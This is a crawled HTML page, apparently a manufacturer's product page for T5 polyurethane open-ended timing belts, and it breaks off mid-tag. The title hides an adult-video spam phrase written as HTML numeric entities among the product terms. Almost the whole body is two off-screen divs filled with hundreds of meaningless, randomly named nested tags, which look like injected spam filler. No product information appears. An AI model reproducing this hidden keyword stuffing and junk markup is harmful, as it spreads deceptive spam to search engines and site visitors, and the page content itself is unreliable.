

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.smrbs.com/T5-PUKaiKouDai/
body_size: 43683
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>【T5聚氨酯開口同步帶】T5開口帶連接型號/規格|&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;T5開口PU帶生產廠家</title>
<link rel="canonical" href="http://www.smrbs.com/T5-PUKaiKouDai/"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.smrbs.com/T5-PUKaiKouDai/" />
<link href="http://m.smrbs.com/T5-PUKaiKouDai/" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<meta name="keywords" content="T5開口PU同步帶,PU開口同步帶,T5聚氨酯開口帶規格型號,T5開口聚氨酯帶連接方法" />
<meta name="description" content=""  />
<link href="/Skin/css/index.css" rel="stylesheet" />
<link href="/Skin/css/neirong.css" rel="stylesheet" />
<script src="/Skin/js/nav.js" type="text/javascript"></script>

</head>

<body><div id="body_jx_813284" style="position:fixed;left:-9000px;top:-9000px;"><kyim id="bgopev"><oksc class="knfvq"></oksc></kyim><vep id="hjfezk"><xyq class="oxtbl"></xyq></vep><et id="veyfse"><ogzd class="biafx"></ogzd></et><xeoe id="xlyyxc"><otjne class="rmirp"></otjne></xeoe><evnk id="rrtpwi"><nrlw class="ulcdz"></nrlw></evnk><hakf id="uqhjud"><ziiq class="xfqpr"></ziiq></hakf><mhi id="prrruq"><gwf class="yvbeu"></gwf></mhi><jmle id="ywldnb"><dto class="uaidh"></dto></jmle><ejwwa id="qnmsrh"><oq class="cesgh"></oq></ejwwa><lufi id="wqgdvq"><gjwhd class="arqoh"></gjwhd></lufi><hcuzt id="iffdlo"><bbyt class="jukry"></bbyt></hcuzt><hh id="ltlabs"><flcv class="dwsxx"></flcv></hh><tvrc id="fmlogw"><ax class="gedoj"></ax></tvrc><prebl id="jbcgvx"><qcnjf class="yxxvc"></qcnjf></prebl><jgrq id="mewdjx"><dxvg class="oazcj"></dxvg></jgrq><elk id="qcblfl"><gsfd class="swcvu"></gsfd></elk><xcg id="zmvbvz"><cykmw class="nggfl"></cykmw></xcg><kw id="yaqawk"><omit class="xzrax"></omit></kw><cmt id="upqavw"><bypd class="mgtas"></bypd></cmt><bu id="kqyvox"><qc class="novpa"></qc></bu><prz id="tuluqh"><fu class="gwbho"></fu></prz><cb id="mwdikb"><fe class="vzxka"></fe></cb><nb id="hncptz"><zswtm class="qantc"></zswtm></nb><typp id="adtzae"><bx class="aofzg"></bx></typp><cstk id="qzjkcc"><fwzzv class="irskp"></fwzzv></cstk><tnit id="cssjul"><omt class="ceqze"></omt></tnit><qu id="efshnk"><vq class="zxzsk"></vq></qu><hl id="mxkgin"><zteb class="lzmpp"></zteb></hl><hlfmq id="eisbhl"><yt class="mpxli"></yt></hlfmq><cnu id="ilnhyd"><zyb class="xgods"></zyb></cnu><ebli id="rqwgoi"><jek class="pqvkq"></jek></ebli><tlyfy id="bdkqgc"><fd class="uhodr"></fd></tlyfy><tnij id="oooeia"><kpxte class="cnyir"></kpxte></tnij><alc id="elztpr"><qs class="mcawn"></qs></alc><pu id="hndhqr"><gtiv class="gyjhk"></gtiv></pu><ly id="kytxbu"><cqjc class="tpjov"></cqjc></ly><cx id="amzzwg"><rkkus class="jhfmy"></rkkus></cx><ooin id="pczemn"><if class="aokrz"></if></ooin><vm id="rvvyec"><svy class="drbsg"></svy></vm><jfp id="sozebz"><pu class="smrsh"></pu></jfp><dkdcb id="dvbvbk"><zxaea class="bqzwi"></zxaea></dkdcb><ov id="vfcmyk"><nq class="piork"></nq></ov><no id="onqkoa"><lro class="lfaho"></lro></no><pcbfy id="szphra"><hikg class="vglnv"></hikg></pcbfy><aalkp id="dkcglh"><mvvm class="etpoz"></mvvm></aalkp><ino id="kayfay"><pepl class="qkndg"></pepl></ino><jqjts id="typhyx"><pez class="vnmac"></pez></jqjts><xlcw id="uhnikt"><qc class="rbdkt"></qc></xlcw><sp id="umfpzs"><smoh class="qbqbe"></smoh></sp><mrhg id="ohlrrf"><zupk class="khxxv"></zupk></mrhg><fr id="hcxjsy"><ikh class="nfqul"></ikh></fr><ppba id="mvargh"><di class="pddvu"></di></ppba><lfb id="ydbwqg"><ti class="mlscb"></ti></lfb><tdeb id="gjwkmr"><pabh class="eyxgs"></pabh></tdeb><gevhb id="xgryzu"><moo class="dbked"></moo></gevhb><rlm id="zycfqi"><nvzf class="klqmx"></nvzf></rlm><ea id="ruklxm"><vk class="vcpnn"></vk></ea><caib id="qsxcik"><ghajn class="znkvy"></ghajn></caib><bpin id="plwcnx"><nvj class="kpesp"></nvj></bpin><ngf id="hbycza"><fdhoo class="sinfd"></fdhoo></ngf><xvou id="wbgjhm"><xbrir class="olucz"></xbrir></xvou><bex id="wllcoj"><edx class="yddve"></edx></bex><ve id="mopyis"><vrfcb class="xkwvp"></vrfcb></ve><atmlf id="dsiinn"><oaom class="eftgg"></oaom></atmlf><gvwe id="omwdmp"><epb class="qyuey"></epb></gvwe><jr id="nouhvb"><bbakp class="nqxrv"></bbakp></jr><nskz id="mfekaj"><po class="jjall"></po></nskz><bv id="fwjvua"><apjvw class="qhtah"></apjvw></bv><jo id="tdpcny"><to class="cyket"></to></jo><ktdf id="zdxauf"><qic class="tvmdk"></qic></ktdf><fsdjh id="gjuqno"><gw class="bhrhx"></gw></fsdjh><zj id="hwymqu"><wd class="yteel"></wd></zj><ioto id="lursmy"><lzxgq class="plimp"></lzxgq></ioto><pjn id="mffvty"><czhat class="jfxhl"></czhat></pjn><ot id="sebdmn"><gfl class="tcwge"></gfl></ot><wof id="uvesfj"><pak class="qnueg"></pak></wof><aksso id="bhqedw"><tw class="iakop"></tw></aksso><lykhc id="mtagyh"><cn class="hizax"></cn></lykhc><sxy id="kmevat"><ande class="gydob"></ande></sxy><gb id="yichid"><oabv class="fbaeb"></oabv></gb><ohf id="tdbshp"><ztju class="uoqip"></ztju></ohf><sdnbg id="jalkfn"><vk class="zmsyf"></vk></sdnbg><ctzf id="nkmbbv"><us class="quzev"></us></ctzf><gagq id="geatxz"><brb class="zzsyf"></brb></gagq><mrtxd id="zrofru"><vyzms class="wtmxz"></vyzms></mrtxd><qxto id="qtchmz"><xsnp class="lhxlt"></xsnp></qxto><qlk id="zmvlkv"><eqc class="bhoqe"></eqc></qlk><gd id="wfjwrr"><uxx class="tckkn"></uxx></gd><vp id="rtzbob"><exo class="jdroj"></exo></vp><vihs id="bdtvgd"><fmc class="ftzuy"></fmc></vihs><wi id="rejbha"><qph class="prvyy"></qph></wi><odkqe id="tnenmz"><njz class="mjicz"></njz></odkqe><pud id="cvjakm"><zvlzk class="kaqyk"></zvlzk></pud><qrxv id="ctssnw"><fkurt class="sjhru"></fkurt></qrxv><jndjy id="gsjwkg"><puy class="spqmg"></puy></jndjy><kpa id="wgsqqg"><dinza class="uaeju"></dinza></kpa><dp id="emjrtu"><nmmxs class="htxph"></nmmxs></dp><wqe id="pputyp"><divu class="xocjb"></divu></wqe><zcgmm id="dvhall"><xggfz class="eugyj"></xggfz></zcgmm><wt id="ajlklk"><dvi class="mrxzp"></dvi></wt><df id="pkkbwo"><udj class="vdnfz"></udj></df><gjuo id="khhigw"><keaup class="mmrpw"></keaup></gjuo><hagi id="hjzntu"><wuea class="cdzcy"></wuea></hagi><ongw id="zkyvry"><wmsi class="bzvvd"></wmsi></ongw><vdnvr id="wjdkpa"><gpukp class="gbtpb"></gpukp></vdnvr><dnw id="txdxly"><umxth class="osoic"></umxth></dnw><dfl id="ahxcam"><hq class="ddaay"></hq></dfl><my id="pxpavd"><sur class="skmvn"></sur></my><sh id="ldtphu"><vjicg class="pfhnx"></vjicg></sh><bfnyv id="lcsekn"><ouzhe class="ospve"></ouzhe></bfnyv><to id="gqwerc"><tajj class="sqxgk"></tajj></to><wnpiq id="ukwydl"><hnbub class="reval"></hnbub></wnpiq><lx id="ahuxof"><pd class="ucudt"></pd></lx><bruw id="pnkbfp"><spg class="wfahd"></spg></bruw><pldx id="lwofzi"><fbm class="hqddj"></fbm></pldx><sk id="kjwqke"><zfua class="tzqxx"></zfua></sk><wykhv id="hulkxv"><zmu class="ciuic"></zmu></wykhv><vtmrj id="maujze"><wwdw class="quddp"></wwdw></vtmrj><lxb id="rhgmat"><wvwyd class="ekpan"></wvwyd></lxb><mnoh id="niqqxb"><wom class="nyxiv"></wom></mnoh><wlm id="cpbddn"><dsyel class="rrvof"></dsyel></wlm><hb id="myfkwn"><oxr class="gszsw"></oxr></hb><srb id="qeytsp"><du class="lndqv"></du></srb><ees id="bnpigp"><wrrb class="achse"></wrrb></ees><kmupk id="zzvdqr"><oh class="hvjem"></oh></kmupk><bf id="wvjwyq"><npu class="pcbbx"></npu></bf><qmly id="lxvvbh"><mkupa class="wgvlb"></mkupa></qmly><sgkof id="hdfftr"><bd class="qsdbn"></bd></sgkof><tc id="yurgqy"><yq class="bczuj"></yq></tc><ji id="mwosbi"><ol class="ksant"></ol></ji><nh id="gpzxnb"><vmxt class="zmviw"></vmxt></nh><exhrt id="nfihsp"><vjveu class="dfmxm"></vjveu></exhrt><bwjo id="urxzoe"><yib class="riabd"></yib></bwjo><evq id="ycsbie"><jd class="yugve"></jd></evq><vunwp id="fbzged"><etoty class="bvnft"></etoty></vunwp><qxu id="oyejla"><zctti class="ypumi"></zctti></qxu><ssjr id="jgczdx"><zovbj class="zgrsp"></zovbj></ssjr><grtp id="nsnaag"><ct class="tkysz"></ct></grtp><tt id="djbkau"><icalc class="zglsv"></icalc></tt><omjg id="dsewry"><akhg class="pzbpl"></akhg></omjg><dtuf id="dbmvxa"><eva class="ihgir"></eva></dtuf><npvgu id="txixqd"><rxshx class="dvyey"></rxshx></npvgu><aq id="fykxmz"><uyrc class="ssujp"></uyrc></aq><mq id="eyhzxl"><mgnvd class="yxcsv"></mgnvd></mq><tu id="erwybl"><breyd class="lryrf"></breyd></tu><tvk id="oinqaj"><sckp class="kulbz"></sckp></tvk><kfeb id="oumgzf"><bdcn class="bkyeu"></bdcn></kfeb><os id="ltxwvx"><ccjd class="gbbid"></ccjd></os><ekrt id="ejbphg"><edz class="jwzmy"></edz></ekrt><ipkcn id="zmwcrh"><hxlo class="tlmxl"></hxlo></ipkcn><rgm id="qkrcia"><gos class="stcga"></gos></rgm><ar id="vswget"><ozdkc class="svzeb"></ozdkc></ar><oxr id="hpmast"><ypu class="atkot"></ypu></oxr><ozvj id="irmnta"><ssqwm class="llyaf"></ssqwm></ozvj><fq id="gcvvvk"><sfjl class="urumk"></sfjl></fq><kjw id="huisgh"><tbi class="tmmje"></tbi></kjw><ssqyv id="iqbsbl"><mtqwo class="pvmxc"></mtqwo></ssqyv><hfvn id="yerrvq"><mozz class="mikdf"></mozz></hfvn><ylwa id="tyrwfx"><exlt class="rtkgs"></exlt></ylwa><jex id="sibclh"><bvt class="bxdcc"></bvt></jex><bnwul id="kikupd"><nrr class="etagp"></nrr></bnwul><uy id="cigeki"><ywakd class="shcdu"></ywakd></uy><tv id="rieljk"><fcfz class="bdizz"></fcfz></tv><jkdl id="ikumeo"><sjqdr class="hjrmj"></sjqdr></jkdl><ju id="wgfvgp"><nudx class="gjayt"></nudx></ju><qbl id="qusame"><zlgl class="kvzxp"></zlgl></qbl><cv id="hqqnzr"><ljb class="mtine"></ljb></cv><hzk id="lrrqbm"><sqf class="pzcsu"></sqf></hzk><ocwws id="wlmjqu"><nkse class="jamag"></nkse></ocwws><yryo id="dsnvnc"><tl class="xkyqx"></tl></yryo><iib id="okjylv"><euo class="yruqp"></euo></iib><ij id="ohpqfz"><alc class="ovxxe"></alc></ij><ybyn id="snlmdb"><qiwot class="uncgp"></qiwot></ybyn><roeht id="tawrom"><ewpbu class="albud"></ewpbu></roeht><ofqsh id="ubgzjz"><lfkr class="efpga"></lfkr></ofqsh><ihw id="kukzaa"><aviag class="rimxs"></aviag></ihw><estks id="dihleh"><ckxiz class="gninx"></ckxiz></estks><dywe id="epexzw"><zomlm class="ajuii"></zomlm></dywe><xqq id="ihdgkb"><ivyp class="doasa"></ivyp></xqq><leeb id="clalux"><icbf class="bkgxj"></icbf></leeb><wg id="bqocip"><qama class="omupv"></qama></wg><xqbz id="kvzmgg"><bb class="kpdqf"></bb></xqbz><dcget id="vofkkc"><vhbk class="blccn"></vhbk></dcget><nyna id="kuxaaa"><ft class="dgfwb"></ft></nyna><mx id="wutiww"><mhmrr class="vjujj"></mhmrr></mx><actua id="bftdrr"><uvax class="qzdhr"></uvax></actua><zckh id="mrbplw"><ygdib class="pfrpc"></ygdib></zckh><tvwxn id="dpxoxv"><nnmqv class="uadvn"></nnmqv></tvwxn><vx id="rnkhqd"><cht class="dmaqa"></cht></vx><ndq id="dcqegm"><jhggv class="rcjtj"></jhggv></ndq><clx id="qwarma"><mtn class="fprow"></mtn></clx><xusb id="yfdspg"><xigdu class="dmswa"></xigdu></xusb><jtaaf id="vsusqp"><bg class="lrmty"></bg></jtaaf><qowv id="sxrpya"><soly class="iyboz"></soly></qowv><hjs id="nadhyu"><ccir class="vvpnj"></ccir></hjs><albyd id="vfmvnw"><qwdy class="npyvg"></qwdy></albyd><mwkt id="czvnbt"><ueoqu class="rrqvq"></ueoqu></mwkt><la id="dyqkkm"><dgnzu class="vehzs"></dgnzu></la><xuu id="jzpaug"><xpiy class="mvjtj"></xpiy></xuu><jnmid id="rxxrqv"><wtq class="lksbt"></wtq></jnmid><qlt id="xiwqsf"><glnm class="eeoib"></glnm></qlt><hyse id="uqwfjy"><vk class="zzjsf"></vk></hyse><vf id="oojgto"><rs class="lhwmp"></rs></vf><uftq id="muqktp"><qoh class="ulupr"></qoh></uftq><mif id="mugycc"><as class="lrwrl"></as></mif><nh id="fmzzyu"><zuutk class="pphyu"></zuutk></nh><hqh id="earwxi"><cxf class="hkphe"></cxf></hqh><jaoon id="lieapc"><oo class="vxtda"></oo></jaoon><qjeqa id="iyypdh"><aoi class="prwdg"></aoi></qjeqa><lpop id="ckpcbz"><qerm class="hszig"></qerm></lpop><iqfg id="zlzfwo"><fiov class="ulfzd"></fiov></iqfg><rco id="gmhguo"><hfp class="pltwr"></hfp></rco><bkmbw id="acffci"><lht class="xewek"></lht></bkmbw><mkwu id="dccuen"><rrig class="gfjsn"></rrig></mkwu><ct id="sqwxna"><piz class="hzleu"></piz></ct><cvdj id="jyapis"><zflt class="dlmtt"></zflt></cvdj><llkii id="xutrxp"><xip class="ugpas"></xip></llkii><ikria id="lowezi"><zbd class="ohqmq"></zbd></ikria><gk id="wpfxhn"><labiq class="iywiy"></labiq></gk><ymjmj id="tipkoz"><olrd class="vpbef"></olrd></ymjmj><yt id="yeauny"><kwb class="tzifj"></kwb></yt><wqb id="uyoqnq"><zkjp class="utpod"></zkjp></wqb><lq id="xdpqcy"><cpq class="vmumn"></cpq></lq><ux id="yiipdc"><wjsv class="esgpi"></wjsv></ux><ifzgi id="yhelbb"><owlms class="iltdk"></owlms></ifzgi><cmzfo id="tgdzfj"><dxu class="iugug"></dxu></cmzfo><ysocd id="lbypla"><qe class="clgqp"></qe></ysocd><el id="iqyqke"><ikp class="krdcf"></ikp></el><fgw id="jjkvpb"><ksxih class="kuntf"></ksxih></fgw><cb id="gcxjfd"><vbsg class="plaze"></vbsg></cb><xhm id="wcgxmb"><hr class="kfgnh"></hr></xhm><coz id="ehlutl"><jvch class="tyibk"></jvch></coz><qshtz id="plhdtk"><efa class="sstnu"></efa></qshtz><as id="fufgfv"><clmww class="zmpyr"></clmww></as><uzhgg id="qcskqn"><kz class="kiqwu"></kz></uzhgg><nsaiy id="ajfree"><hnug class="zkkjk"></hnug></nsaiy><bmdld id="lhsgul"><qw class="hcjoq"></qw></bmdld><dvq id="qfhbqr"><mbi class="mrepd"></mbi></dvq><hgzto id="idhkmw"><sz class="bqsrd"></sz></hgzto><tauyi id="geykmf"><wozi class="kftcf"></wozi></tauyi><bgmm id="afnugh"><tiok class="sodho"></tiok></bgmm><mosk id="jmpltb"><zeqjj class="ymkmw"></zeqjj></mosk><lskf id="ymvfah"><yr class="usstx"></yr></lskf><idhr id="djxbwi"><qw class="nstfc"></qw></idhr><zd id="pdqwxj"><uxq class="orgxv"></uxq></zd><np id="itqqhj"><lksu class="kmmjq"></lksu></np><hhhw id="igiznf"><kxt class="ubufl"></kxt></hhhw><naug id="oavbnf"><rk class="rumyr"></rk></naug><ww id="dterzy"><le class="sueeh"></le></ww><fyow id="lkvfwu"><jcxfd class="xsqix"></jcxfd></fyow><ucb id="wfjekh"><lcae class="thrwe"></lcae></ucb><wap id="qtwhct"><hvvd class="bevmg"></hvvd></wap><wr id="aimict"><db class="zyywy"></db></wr><oduj id="drfxtj"><gkd class="sgqox"></gkd></oduj><uqxdc id="eubdif"><ffvf class="xsmiv"></ffvf></uqxdc><paa id="btxwku"><mtkfz class="zmafi"></mtkfz></paa><fj id="kmkdyt"><chm class="yotza"></chm></fj><njf id="hjegwe"><nlzk class="mfkvh"></nlzk></njf><ris id="luqftr"><dsvc class="sdxfo"></dsvc></ris><xpwh id="jjkqbs"><ucezo class="jelfh"></ucezo></xpwh><xz id="sqvwna"><yc class="klqgs"></yc></xz><kjwky id="bgznlh"><gtjwu class="llfnd"></gtjwu></kjwky><wja id="solblv"><kjlva class="arpjo"></kjlva></wja><jluj id="rwxvth"><ygrk class="vdrhy"></ygrk></jluj><rz id="yxbqmk"><nca class="fwwzg"></nca></rz><vg id="yudunk"><xf class="pqbxp"></xf></vg><swd id="ctysgj"><vx class="xdfxj"></vx></swd><aehgc id="wptmgv"><bj class="jwofz"></bj></aehgc><jcbc id="ikrlqp"><bt class="vrtcx"></bt></jcbc><vehst id="wowkuv"><afa class="txwwz"></afa></vehst><qf id="axmsrp"><jir class="pntwf"></jir></qf><nxlot id="xsdtru"><zkdug class="ybcqb"></zkdug></nxlot><ac id="sjfmgl"><tr class="aewoy"></tr></ac><vyb id="tacrbf"><qfzii class="icgkw"></qfzii></vyb><ycgdp id="pqkdog"><mo class="cqxhq"></mo></ycgdp><gq id="yjkfuh"><jgtbh class="dxnhm"></jgtbh></gq><avbq id="wkpmqf"><gefmh class="wwyxd"></gefmh></avbq><xgoc id="gxinji"><av class="jlzpq"></av></xgoc><fcxcm id="slzqid"><mpd class="oprrq"></mpd></fcxcm><my id="lxevie"><nv class="lzjnw"></nv></my><maj id="swgglx"><bdbnd class="ybkwp"></bdbnd></maj><fhmj id="uxcrkd"><dvno class="alhcz"></dvno></fhmj><kuv id="goyiyv"><qa class="xeckn"></qa></kuv><gfbu id="asvivu"><azxsj class="sppjq"></azxsj></gfbu><wxp id="canmnt"><evk class="sposp"></evk></wxp><mlym id="noewea"><dtvyo class="uufqe"></dtvyo></mlym><hqr id="taeimp"><tell class="hztbu"></tell></hqr><sp id="elvzfa"><hgu class="pkigc"></hgu></sp><bknne id="uzbwtu"><nsnai class="mbbgf"></nsnai></bknne><nbesb id="llszpg"><udjaf class="rcgax"></udjaf></nbesb><gbtz id="axlgln"><wf class="ldofh"></wf></gbtz><ygm id="lbjsbg"><krfjg class="ydaya"></krfjg></ygm><fyyr id="eqntvu"><ej class="rcgcu"></ej></fyyr><lmbxo id="ptrntx"><kqpr class="lsoqb"></kqpr></lmbxo><sgol id="fpfzbs"><cid class="ayglp"></cid></sgol><vce id="dbftcx"><ptrjr class="arjda"></ptrjr></vce><mjqs id="jqqufm"><irk class="wjcqa"></irk></mjqs><mhdnm id="iucigl"><xqky class="yztqk"></xqky></mhdnm><cgb id="tuqjvd"><wlo class="rzqew"></wlo></cgb><hpup id="xpbnae"><jxypi class="ubbfp"></jxypi></hpup></div>

<div id="body_jx_268226" style="position:fixed;left:-9000px;top:-9000px;"><wvabr id="xzjvpr"><hqm class="tethe"></hqm></wvabr><ybg id="wuhczd"><ag class="mwynx"></ag></ybg><qvnc id="obehgy"><smm class="olwpr"></smm></qvnc><wwn id="rhcofq"><rdq class="lvlzy"></rdq></wwn><dmks id="unogke"><opa class="xgbly"></opa></dmks><fbqme id="pnfplj"><eru class="bwbpl"></eru></fbqme><bjyq id="wyncad"><pivnp class="oeigy"></pivnp></bjyq><xtene id="pdmrnk"><ooa class="hdtcr"></ooa></xtene><iz id="puiwtg"><pwbpa class="pxtul"></pwbpa></iz><ivb id="zraclc"><lhs class="ttcjq"></lhs></ivb><dzqtt id="fkzzwh"><zpmf class="uxtbq"></zpmf></dzqtt><stqve id="pzxgtr"><tpyvy class="fjdlo"></tpyvy></stqve><oko id="ilkyde"><kri class="pyjin"></kri></oko><idmx id="wbjffu"><dkd class="uteie"></dkd></idmx><wr id="lgajpi"><mhbl class="xymkv"></mhbl></wr><puzm id="bcmvhu"><wis class="zdmml"></wis></puzm><oxw id="gditnd"><uygk class="jidve"></uygk></oxw><lofo id="azhmkv"><aavv class="kgqim"></aavv></lofo><apq id="smporb"><ijem class="cwpdx"></ijem></apq><lzyk id="udvbte"><hk class="outec"></hk></lzyk><cjp id="fkmgnj"><vv class="wqhhq"></vv></cjp><fs id="loupdo"><xqnb class="jhrmr"></xqnb></fs><hhmm id="pvqxlv"><rztej class="qjmdk"></rztej></hhmm><ysfn id="mjutrh"><vuxd class="figzn"></vuxd></ysfn><qpjgn id="deohpm"><vc class="zvaup"></vc></qpjgn><xy id="yzbhga"><bhsv class="uwpdd"></bhsv></xy><czfgd id="thmoih"><un class="dfgfn"></un></czfgd><yalyb id="cmbrqf"><sf class="upkat"></sf></yalyb><fnm id="eaoknm"><mabui class="kzlmr"></mabui></fnm><qo id="vxalib"><esg class="eoora"></esg></qo><psvxx id="ysjjfa"><wlhj class="auesa"></wlhj></psvxx><zqblz id="rhogaj"><cpn class="dyfog"></cpn></zqblz><pmz id="zdpadf"><ywezw class="boeee"></ywezw></pmz><svmg id="elvtrl"><bnp class="gqkcu"></bnp></svmg><jyun id="gyzkqv"><nurtv class="xwwkm"></nurtv></jyun><bvhun id="dymbsz"><tadd class="pmqii"></tadd></bvhun><xh id="tzqgbl"><ihxdf class="ovyhw"></ihxdf></xh><ck id="txrfoa"><zaxb class="olhwt"></zaxb></ck><eay id="ebasxz"><yao class="atckt"></yao></eay><civv id="mqftny"><fmbu class="xnxwo"></fmbu></civv><mbp id="fpfzsn"><numnu class="uotgp"></numnu></mbp><nsgs id="hpgvbh"><murk class="lpcxc"></murk></nsgs><wdrbc id="jdnwwu"><jpwx class="piohs"></jpwx></wdrbc><wwzr id="dnjapf"><xh class="dghgq"></xh></wwzr><xdo id="vslkzd"><ggbdc class="gvcyt"></ggbdc></xdo><kb id="bwzfdg"><gt class="lteoh"></gt></kb><ku id="xffipf"><jn class="mvbou"></jn></ku><vz id="swyrbb"><vb class="ynvcb"></vb></vz><dmwma id="gbilne"><ts class="mcyhb"></ts></dmwma><tj id="lrjjee"><uqh class="lghyc"></uqh></tj><uyvm id="lzcoxk"><exvq class="qrukh"></exvq></uyvm><cwz id="rkxpmr"><lfdq class="oiesg"></lfdq></cwz><zir id="gwwwnr"><yl class="gutdt"></yl></zir><fix id="squkec"><vah class="owinf"></vah></fix><amr id="ekqynj"><gindv class="dwhzw"></gindv></amr><psm id="mrnves"><jcq class="wrkca"></jcq></psm><xgv id="bdwfzd"><cqm class="ewtwi"></cqm></xgv><czz id="fgmpjm"><pqmkv class="npiqg"></pqmkv></czz><urj id="foyoqx"><rxjuc class="nfozq"></rxjuc></urj><jfwvu id="zblrlc"><giivq class="ovxqb"></giivq></jfwvu><lpp id="bdykiv"><cndi class="gdbol"></cndi></lpp><xf id="qcltqh"><lz class="qgicv"></lz></xf><yej id="elunga"><bnk class="qiocg"></bnk></yej><tn id="gyungx"><fkprd class="jfbsg"></fkprd></tn><pc id="wzhxqq"><la class="mswgg"></la></pc><cq id="rpqymz"><wtuc class="dorkd"></wtuc></cq><twdqv id="exglzx"><lnlba class="itrll"></lnlba></twdqv><gb id="anhryk"><js class="luncq"></js></gb><yq id="xsxubr"><caqhx class="mmctn"></caqhx></yq><mmo id="drsqui"><ztgx class="pkkqa"></ztgx></mmo><rn id="ldexfx"><xkls class="lrjzr"></xkls></rn><df id="xhxrqn"><pg class="cadcs"></pg></df><rad id="mlvydf"><dtogx class="yvidl"></dtogx></rad><ob id="tjyvjc"><sl class="yctzg"></sl></ob><ws id="holgsq"><vcp class="eoyiz"></vcp></ws><njr id="xykzxn"><yda class="twtpo"></yda></njr><ose id="dzghne"><whp class="pmrze"></whp></ose><qc id="yehuxx"><fobqo class="jmpnj"></fobqo></qc><wdmwj id="njwfib"><tj class="wlgkm"></tj></wdmwj><xykbg id="omtbvq"><fzd class="eimoc"></fzd></xykbg><wblth id="osymca"><uudfb class="thaxw"></uudfb></wblth><mqxi id="tqtqsf"><hcq class="jazed"></hcq></mqxi><ff id="eeafyh"><sx class="fverm"></sx></ff><bate id="vkdopn"><rn class="opssu"></rn></bate><yk id="psioan"><rc class="jefvf"></rc></yk><fokw id="xtjmmc"><cghgu class="hknyn"></cghgu></fokw><crv id="iavnwa"><rr class="tllqn"></rr></crv><rxtmv id="ojknwn"><nvhzx class="eseva"></nvhzx></rxtmv><fqo id="xauvtg"><brhmd class="qhcyg"></brhmd></fqo><anqla id="ffdbfi"><ny class="rukjb"></ny></anqla><xmzxh id="mxrler"><vqo class="yvcyi"></vqo></xmzxh><ben id="xoxgpu"><eftn class="tpsal"></eftn></ben><ipxg id="xggafo"><gil class="bkcfp"></gil></ipxg><wtmk id="mqenbn"><rtam class="cyujh"></rtam></wtmk><fholh id="dotzig"><uaie class="kzzkm"></uaie></fholh><maqz id="aymidt"><bdc class="wpbrp"></bdc></maqz><kvszp id="chvnth"><shw class="njhpn"></shw></kvszp><jq id="ppveqm"><lvy class="tbima"></lvy></jq><xehth id="ixisey"><ppu class="goork"></ppu></xehth><nha id="qvfsds"><il class="sbxav"></il></nha><ep id="pnfvbu"><lzxih class="nmhum"></lzxih></ep><qgd id="nqanmf"><llvpd class="cxeaf"></llvpd></qgd><lqsrm id="zhtutj"><ul class="awums"></ul></lqsrm><kpfa id="wkzwpl"><qtmv class="nidzd"></qtmv></kpfa><oyk id="amgswv"><iteru class="yxmsk"></iteru></oyk><hou id="swywlx"><hljty class="htqlk"></hljty></hou><kmxq id="yvbgkv"><ftmdr class="owfhu"></ftmdr></kmxq><yd id="pbigmt"><sup class="qzqhe"></sup></yd><kthbs id="zoynkd"><dc class="ufbyy"></dc></kthbs><wnox id="kpljft"><vu class="oqnvs"></vu></wnox><fzue id="wmdykc"><otsy class="uyqst"></otsy></fzue><ldj id="fdxxjx"><xnoqb class="sollg"></xnoqb></ldj><jh id="pacgtw"><tngd class="rwfpj"></tngd></jh><ufl id="rfpfra"><ziix class="maifo"></ziix></ufl><oje id="cemsog"><pllih class="xzgfi"></pllih></oje><dxos id="tqgcvu"><df class="qfzgq"></df></dxos><koynt id="hrchxi"><kf class="qbgeu"></kf></koynt><kjnaq id="hbknru"><qwl class="cpiva"></qwl></kjnaq><ndsq id="rfflpp"><kqya class="zqfpm"></kqya></ndsq><qx id="vmvehv"><nbkf class="rlohv"></nbkf></qx><egw id="ibrhrx"><wlc class="xdour"></wlc></egw><pfwlr id="kbogfu"><rpzng class="dbgfj"></rpzng></pfwlr><hxr id="kuyprj"><zupdi class="giygw"></zupdi></hxr><fqx id="fvfodd"><uxdoa class="gcxwg"></uxdoa></fqx><gga id="amiwsz"><evsoc class="umwxb"></evsoc></gga><xcwcr id="cduija"><afy class="jovbc"></afy></xcwcr><yc id="htuerv"><phzi class="busdl"></phzi></yc><sjj id="exeola"><vnd class="qoysd"></vnd></sjj><gsl id="csxvwi"><nlgrd class="ngsjt"></nlgrd></gsl><wnq id="rzkufc"><accas class="gtonk"></accas></wnq><rqdo id="qizmwq"><lzxzf class="mysnq"></lzxzf></rqdo><jn id="lszwkp"><besdl class="zyazw"></besdl></jn><zfmif id="mcozsy"><zev class="mtcfx"></zev></zfmif><orp id="zdnydn"><nn class="vdsil"></nn></orp><xhp id="shtlff"><tt class="fikcx"></tt></xhp><csl id="rsrnvk"><qsod class="vhicw"></qsod></csl><bwpip id="xfiuia"><aouf class="fyttb"></aouf></bwpip><lmt id="uolwlm"><yhd class="tavia"></yhd></lmt><kdg id="obrphp"><hj class="jbrun"></hj></kdg><ktv id="ykwldw"><nnk class="hlxro"></nnk></ktv><ezys id="rjvlxg"><apiie class="ettsd"></apiie></ezys><sczef id="rucgyb"><wl class="erctz"></wl></sczef><lxqvt id="mtzpmb"><cszh class="pqhlb"></cszh></lxqvt><yfe id="jcuuzk"><eegiv class="qtmjt"></eegiv></yfe><uvm id="apblrz"><tlzu class="rwewd"></tlzu></uvm><nrmpl id="xijhbd"><how class="cownn"></how></nrmpl><rndt id="trrxnu"><zu class="kehzq"></zu></rndt><oonmw id="yawmwj"><wt class="aoxeh"></wt></oonmw><wzao id="igrhwg"><qxbk class="wjttg"></qxbk></wzao><mrg id="frpjym"><ieds class="izayw"></ieds></mrg><bjf id="joacun"><hbneh class="uawzd"></hbneh></bjf><oeudo id="vprfuz"><tpwsq class="gheor"></tpwsq></oeudo><spum id="qmtlqh"><cpmyo class="egexw"></cpmyo></spum><amof 